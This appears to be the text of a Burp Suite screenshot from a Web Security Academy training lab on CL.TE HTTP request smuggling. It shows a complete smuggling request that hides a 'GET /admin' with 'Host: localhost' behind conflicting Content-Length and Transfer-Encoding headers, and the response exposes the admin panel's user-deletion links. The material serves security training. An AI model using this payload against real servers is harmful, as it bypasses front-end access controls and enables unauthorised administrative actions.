 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a62009103bd9a8b80f0589a008f00a8.web-security-academy.net \r \n
3 Cookie: session=qPx6SkHzFIfJYKIkTIDaxVmheXeOFFEa \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: none \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
18 Priority: u=0, i \r \n
19 Content-Length: 135 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 e \r \n
23 q=smuggling&x= \r \n
24 0 \r \n
25 \r \n
26 GET /admin HTTP/1.1 \r \n
27 Host: localhost \r \n
28 Content-Type: application/x-www-form-urlencoded \r \n
29 Content-Length: 10 \r \n
30 \r \n
31 x=
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Exploiting HTTP request
smuggling to bypass front-end
security controls, CL.TE
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete